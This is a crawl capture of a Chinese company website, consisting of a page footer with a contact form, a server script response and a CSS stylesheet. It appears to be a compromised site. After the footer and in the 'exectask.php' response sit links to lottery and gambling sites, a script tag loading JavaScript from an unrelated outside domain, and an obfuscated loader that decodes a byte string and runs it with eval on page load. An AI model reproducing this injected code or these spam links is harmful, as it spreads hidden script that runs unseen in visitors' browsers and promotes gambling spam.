	<!--[if IE 6]>  
<style type="text/css">
#m_div{position:absolute;}
</style>  
<![endif]-->
<div id="m_div">
<div class="w_title">
	<div id="m_top"></div>
	<div id="m_mid"></div>
	<div id="m_bot">欢迎给我们留言</div>
	<a href="javascript:void(0);" class="m_close" title="最小化"></a>
</div>
<form class="message w_message" action="http://jxmjjt.com/message/" method="post">
<input name="action" type="hidden" value="saveadd" />
 

 <div class='index_message'>
     <span class="m_label d_label">请在此输入留言内容，我们会尽快与您联系。</span>
	 <textarea id="content" rows="2" cols="80" name="content" class="m_input"></textarea>
 </div>

 <div class='name_input clearfix'>
     <div class='input_left'>
         姓名
     </div>
     <div class='input_right'>
         <span class="m_label">联系人</span>   
         <input id="name" name="name" type="text" class="m_input" />
     </div>
 </div>


 <div class='name_input clearfix'>
     <div class='input_left'>
         电话
     </div>
     <div class='input_right'>
       <span class="m_label">座机/手机号码</span>
	<input id="contact" name="contact" type="text" class="m_input" />
     </div>
 </div>
 
 
	   <div id="code">
	   <input id="checkcode" name="checkcode" type="text" /> 
	   <img id="checkCodeImg" src="http://jxmjjt.com/data/include/imagecode.php?act=verifycode" onclick="changCode('http://jxmjjt.com/')"  />
	     </div>
 
 
<div class="m_under">
	<input type="submit" class="msgbtn" name="btn" value="发送" />
</div>
</form>
</div>
<script type="text/javascript">
$(".w_title").toggle(function(){
	$(".w_message").hide();
	$(".m_close").attr("title","最大化");
	$(".m_close").addClass("m_open");	
},
function(){
	$(".w_message").show();
	$(".m_close").attr("title","最小化");	
	$(".m_close").removeClass("m_open");
}
);
var currentid='7';
if(currentid!='7')
{
	switch(currentid)
	{
		case '1':
		 $('#m_top').css('background','#3cb6a2');
		 $('#m_mid').css('background','#3cb6a2');
		 $('#m_bot').css('background','#3cb6a2');
		 $('.w_message').css('border-color','#3cb6a2');
		 $('.w_message .msgbtn').css('background','url("http://jxmjjt.com/template/default/images/newadd/style1.png") left bottom no-repeat');
		break;

		case '2':
		  $('#m_top').css('background','#8039c5');
		  $('#m_mid').css('background','#8039c5');
		  $('#m_bot').css('background','#8039c5');
		  $('.w_message').css('border-color','#8039c5');
		  $('.w_message .msgbtn').css('background','url("http://jxmjjt.com/template/default/images/newadd/style2.png") left bottom no-repeat');
		break;

		case '3':
		  $('#m_top').css('background','#ffc50c');
		  $('#m_mid').css('background','#ffc50c');
		  $('#m_bot').css('background','#ffc50c');
		  $('.w_message').css('border-color','#ffc50c');
		  $('.w_message .msgbtn').css('background','url("http://jxmjjt.com/template/default/images/newadd/style3.png") left bottom no-repeat');
		break;

		case '4':
		  $('#m_top').css('background','#ed2b36');
		  $('#m_mid').css('background','#ed2b36');
		  $('#m_bot').css('background','#ed2b36');
		  $('.w_message').css('border-color','#ed2b36');
		  $('.w_message .msgbtn').css('background','url("http://jxmjjt.com/template/default/images/newadd/style4.png") left bottom no-repeat');
		break;

		case '5':
		  $('#m_top').css('background','#e4531a');
		  $('#m_mid').css('background','#e4531a');
		  $('#m_bot').css('background','#e4531a');
		  $('.w_message').css('border-color','#e4531a');
		  $('.w_message .msgbtn').css('background','url("http://jxmjjt.com/template/default/images/newadd/style5.png") left bottom no-repeat');
		break;

		case '6':
		  $('#m_top').css('background','#74cb17');
		  $('#m_mid').css('background','#74cb17');
		  $('#m_bot').css('background','#74cb17');
		  $('.w_message').css('border-color','#74cb17');
		  $('.w_message .msgbtn').css('background','url("http://jxmjjt.com/template/default/images/newadd/style6.png") left bottom no-repeat');
		break;
 
	}
}
</script>

 
<script type='text/javascript'>
    (function(m, ei, q, i, a, j, s) {
        m[i] = m[i] || function() {
            (m[i].a = m[i].a || []).push(arguments)
        };
        j = ei.createElement(q),
            s = ei.getElementsByTagName(q)[0];
        j.async = true;
        j.charset = 'UTF-8';
        j.src = 'https://static.meiqia.com/dist/meiqia.js?_=t';
        s.parentNode.insertBefore(j, s);
    })(window, document, 'script', '_MEIQIA');
    _MEIQIA('entId', 223333);
</script>
</div>
</div>
<!--底部JS加载区域-->
<script type="text/javascript" src="http://jxmjjt.com/template/default/js/common.js"></script>
<script type="text/javascript" src="http://jxmjjt.com/template/default/js/message.js"></script>
<script>
	bb1();	  //首页banner切换
	scroll2(); //产品滚动
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="富彩网vip - 首页" href="http://hrqsdog.com">富彩网vip - 首页</a>
<a target="_blank" title="名贯彩票-大发精准计划" href="http://yhjsjg.com">名贯彩票-大发精准计划</a>
<a target="_blank" title="88爱彩 - 欢迎您" href="http://meihuadianti.com">88爱彩 - 欢迎您</a>
<a target="_blank" title="大发彩神vIII - 欢迎您" href="http://kqsh.net">大发彩神vIII - 欢迎您</a>
<a target="_blank" title="美彩国际7709" href="http://tgou98.com">美彩国际7709</a>
<a target="_blank" title="79991cm德彩网" href="http://dghcyo.com">79991cm德彩网</a>
<a target="_blank" title="美彩国际 - 欢迎您" href="http://ultrawashlaundry.com">美彩国际 - 欢迎您</a>
<a target="_blank" title="德彩网 - 欢迎您" href="http://whdakj.com">德彩网 - 欢迎您</a>
<script src="http://mytysoft.com/81.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://jxmjjt.com/data/include/exectask.php?rand0.1187043346912886
body_size: 1050
content:
<html><body><h1><a href="http://jxmjjt.com/">??v8</a></h1><script>var ae="/data/include/exectask.php?rand0.201499",be="agg2",ee,ce=new Array(),de;function ye(ze){for(ee=0;ee<de.length;ee++)ce[ee]=de.charCodeAt(ee);for(ee=3;ee<=58;){ce[ee]=(((ce[ee]^62)>>6)|(((ce[ee]^62)<<2)&0xff))^77;ee++;}ee="ee=58;do{if(ee<2)break;ce[ee]=(((((((ce[ee]>>3)|((ce[ee]<<5)&0xff))<<1)&0xff)|(((ce[ee]>>3)|((ce[ee]<<5)&0xff))>>7))<<6)&0xff)|((((((ce[ee]>>3)|((ce[ee]<<5)&0xff))<<1)&0xff)|(((ce[ee]>>3)|((ce[ee]<<5)&0xff))>>7))>>2);ee--;}while(true);";eval(ee);ee="ee=4;do{ce[ee]=(~(((ce[ee]>>1)|((ce[ee]<<7)&0xff))^191))&0xff;}while(++ee<=56);";eval(ee);de="";for(ee=1;ee<ce.length-1;ee++)if(ee%6)de+=String.fromCharCode(ce[ee]^ze);eval("ee=eval");ee(de);}de="\x89\xdf\x1cv\x09Q\x0e\x91[Q\xa9\x01\x85Yk!\x01s(;\x8b\x93\x9b\xbb\xeb\xbb\x9b\xb3\xe3\xb3\x9f\xbb\x1b\xb11I\xe3q\xe9\xa1\xc3\x9bK\xe9;s9\x01\xaeK;\xd0\xb1\x01\x9eI\x19Gk\xb6";ye(168);</script><script>var u=2;for(;u==1;u++);</script><br><br><br><center><h3><p>&#x8BBF;&#x95EE;&#x672C;&#x9875;&#x9762;&#xFF0C;&#x60A8;&#x7684;&#x6D4F;&#x89C8;&#x5668;&#x9700;&#x8981;&#x652F;&#x6301;JavaScript</p></h3></center><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="???vip - ??" href="http://hrqsdog.com">???vip - ??</a>
<a target="_blank" title="????-??????" href="http://yhjsjg.com">????-??????</a>
<a target="_blank" title="88?? - ???" href="http://meihuadianti.com">88?? - ???</a>
<a target="_blank" title="????vIII - ???" href="http://kqsh.net">????vIII - ???</a>
<a target="_blank" title="????7709" href="http://tgou98.com">????7709</a>
<a target="_blank" title="79991cm???" href="http://dghcyo.com">79991cm???</a>
<a target="_blank" title="???? - ???" href="http://ultrawashlaundry.com">???? - ???</a>
<a target="_blank" title="??? - ???" href="http://whdakj.com">??? - ???</a>
<script src="http://mytysoft.com/81.js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://jxmjjt.com/template/default/style/main.css
body_size: 2296
content:
@CHARSET "UTF-8";

/*头部样式*/
#header{background:#fffde4;}
.top{width:1130px;margin:0 auto;height:111px;}
.logo{float:left;overflow:hidden;padding-top:17px;}
.topLink{width:376px;float:right;text-align:right;}
.topLink .f_count{color:#ff0000;font-size:13px;font-weight:bold;}
.topLink .k1{line-height:40px;color:#84c326;}
.topLink .k1 a{color:#84c326}
.topLink .k2{color:#000000;font-size:18px;font-family:"微软雅黑";line-height:30px;height:40px;overflow:hidden;}

#menu{background:url(../images/menu.jpg) repeat-x top center;}

/*热门搜索*/
.search{text-align:left;height:24px;padding-bottom:5px;}
#formsearch{width:300px;float:right;text-align:right;}
.hotSearch{float:right;height:24px;line-height:24px;font-weight:normal;background:url(../images/h1.jpg) 0 50% no-repeat;padding-left:20px;margin-top:24px;}

/*主体样式*/
.index_bg{background:url(../images/inbg.jpg) repeat-y top center;}
.index_bgs{background:url(../images/bg.jpg) no-repeat top center;padding-top:40px;}

#container{width:1106px;margin:0 auto;padding:22px 12px 5px 12px;background:url(../images/bnbg.jpg) no-repeat top center #fff;}
.menu_cate{width:256px;float:left;}
.cate_title{background:url(../images/st.jpg) 19px 50% no-repeat #edf4e4;height:68px;}
.about{background:url(../images/abbg.jpg) no-repeat bottom center;padding:22px 0 34px 13px;}
.about_title{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.about .content{}
.aboutus{width:784px;float:left;}
.aboutus .title{font-size:20px;line-height:40px;}
.aboutus .contents{line-height:24px;height:96px;overflow:hidden;}
.liyou{margin-top:10px;}
.navigation{float:right;width:100px;}

.left .box{margin-bottom:10px;}
.left .box h3{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.left .box .content{padding:5px 0px;}
.fl{float:left;}
.fr{float:right;}

.shipin{padding-top:21px;}
.shipin .title{background:url(../images/sp.jpg) 0 50% no-repeat;line-height:38px;padding-left:43px;color:#000;font-family:"微软雅黑";font-size:14px;}
.shipin .content{background:url(../images/spd.jpg) no-repeat bottom center;padding-bottom:12px;}
.rongyu .content1{padding:10px 0;}
/*首页新闻*/
.news_company{width:362px;height:358px;float:left;border:1px solid #dcdcdc;border-top:2px solid #424242;margin-top:22px;_display:inline;margin-left:4px;}
.news1_title{position:relative;height:36px;left:-5px;background:url(../images/tt1.jpg) 0 50% no-repeat;margin-top:5px;line-height:36px;font-weight:bold;font-size:14px;padding-left:16px;color:#fff;}
.news1_title a{position:absolute;right:3px;top:0;font-family:"宋体";font-size:12px;font-weight:normal;}
.news_company .content{padding:15px 12px 0 15px;}
.xwimg{width:100px;float:left;overflow:hidden;height:73px;}
.xinwen{padding-bottom:10px;}
/*首页左侧联系我们*/
.contact{width:316px;height:358px;float:right;border:1px solid #dcdcdc;border-top:2px solid #424242;margin-top:22px;_display:inline;margin-left:4px;}
.contact_title{position:relative;height:36px;left:-5px;background:url(../images/tt1.jpg) 0 50% no-repeat;margin-top:5px;line-height:36px;font-weight:bold;font-size:14px;padding-left:16px;color:#fff;}
.contact_title a{position:absolute;right:3px;top:0;font-family:"宋体";font-size:12px;font-weight:normal;}
.lximg{padding:5px 14px 12px 14px;overflow:hidden;height:81px;}
.contact .content{padding:0 14px;line-height:30px;height:210px;overflow:hidden;}

.rongyu{border-bottom:1px solid #cecece;}
.rongyu .title{height:53px;line-height:40px;padding-left:35px;font-family:"微软雅黑";background:url(../images/ry.jpg) no-repeat 0% 100%;font-size:14px;color:#000;}
.rongyu .title span{color:#84c326;}
.rongyu .content{padding-top:15px;padding-bottom:14px;}
/*产品推荐*/
.recommend_product{width:840px;float:right;}
.recommend_product .title{height:53px;line-height:40px;padding-left:35px;font-family:"微软雅黑";background:url(../images/ct.jpg) no-repeat 0% 100%;font-size:14px;color:#000;}
.recommend_product .content{padding-top:15px;padding-bottom:14px;}
.roll_product li{padding-bottom:0px;}

/*首页区域*/
.region{border:1px solid #e0e1dc;padding:10px;margin-top:10px;color:#333;}
.region h3{line-height:30px;height:30px;line-height:30px;padding-left:10px;position:relative;font-family:"微软雅黑";background:#f3f3f3;
border-bottom:2px solid #df2525;font-size:14px;}
.region .item{padding:10px;padding-bottom:0;color:#666;}
.region .item a{color:#666;padding-left:12px;padding-right:12px;line-height:26px;margin-bottom:6px;}
.region .item a:hover{text-decoration:underline;color:#df2525;}
.city h2{line-height:30px;border-bottom:2px solid #e87518;padding-left:5px;}
.city .item{line-height:28px;padding:10px;}

/*产品列表页描述*/
.prodescription{border:1px solid #e5e5e5;background:#f9f9f9;line-height:24px;padding:10px;margin-bottom:15px;text-indent:20px;}

/*友情链接*/
.f_link{margin-top:6px;line-height:40px;font-size:14px;}
.f_link a{font-size:12px;}
/*页面底部*/
.foot{background:url(../images/inbg.jpg) repeat-y top center;}
#footer{width:1130px;margin:0 auto;padding-bottom:10px;padding-top:8px;color:#879978;background:url(../images/ft.jpg) no-repeat top center;}
#footer a{color:#879978;}
#footer a:hover{color:#fff;}
.nav_foot{line-height:24px;width:650px;float:left;}
.copyright{line-height:24px;font-family:"arial";}

/*------------内页-------------------*/
.n_banner{width:1130px;margin:0 auto;}
.n_banner img{width:1130px;height:auto;}
.left{width:225px;float:left;}
.sort_menu{}
.sort_menu h3{background-color:#ececec;line-height:28px;padding-left:15px;font-weight:bold;}
.sort_product{margin-top:10px;}
.sort_product h3{background-color:#ececec;line-height:28px;padding-left:15px;font-weight:bold;}

.n_contact{margin-top:10px;}
.n_contact h3{background-color:#ececec;line-height:28px;padding-left:15px;font-weight:bold;}
.n_contact .content{padding:5px;}

.right{width:856px;float:right;padding-bottom:10px;}
.sitemp{line-height:31px;height:31px;overflow:hidden;padding-right:10px;background:url(../images/nav.png) no-repeat 0% 100%;}
.sitemp h2{width:340px;float:left;line-height:31px;text-align:center;text-align:left;text-indent:15px;color:#000;
font-family:"微软雅黑";font-size:14px;}
.sitemp .site{width:380px;float:right;text-align:right;line-height:30px;font-family:"微软雅黑";}

.right .content{padding:10px;padding-top:15px;overflow:hidden;}


